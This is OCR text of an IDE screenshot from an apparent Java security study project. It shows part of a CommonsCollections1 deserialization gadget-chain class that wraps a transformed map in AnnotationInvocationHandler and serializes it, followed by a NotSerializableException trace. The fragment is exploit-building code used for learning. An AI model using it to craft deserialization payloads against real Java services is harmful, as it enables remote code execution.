 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) Java_Sec - CommonCollections1.java
Java_Sec CommonsCollections CommonCollections1 main CommonCollections1 Git(G):
项目
CommonCollections1.java InvokerTransformer.java TransformedMap.java ChainedTransformer.java
Java_Sec 源代码根目录, C:\Users\kaife\IdeaProjects\Java_Sec
.idea
CommonsCollections
CommonCollections1
out
reflect
RMI
Serialize
target
Main.java
pom.xml
TouchFile
JPA Structure
Persistence units
DB connections
项目
拉取请求
书签
结构
JPA Structure
7 2
28
29
30 Class clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
31 Constructor cons = clazz.getDeclaredConstructor(Class.class,Map.class);
32 cons.setAccessible(true);
33 Object obj = cons.newInstance(Retention.class,outerMap);
34
35 ByteArrayOutputStream byteout=new ByteArrayOutputStream();
36 ObjectOutputStream objout=new ObjectOutputStream(byteout);
37 objout.writeObject(obj);
38
39 System.out.println(byteout);
40 }
41 }
数据库
Maven
通知
运行: CommonCollections1
WARNING: All illegal access operations will be denied in a future release
Exception in thread "main" java.io.NotSerializableException Create breakpoint : java.lang.Runtime
at java.base/java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1185)
at java.base/java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1553)
at java.base/java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1510)
at java.base/java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1433)
at java.base/java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1179)
at java.base/java.io.ObjectOutputStream.writeArray(ObjectOutputStream.java:1379)
Git 运行 TODO 问题 终端 服务 Profiler 依赖 构建 Spring
构建在 1秒2毫秒 中成功完成 (4 分钟 之前) 29:1 CRLF UTF-8 4 个空格 main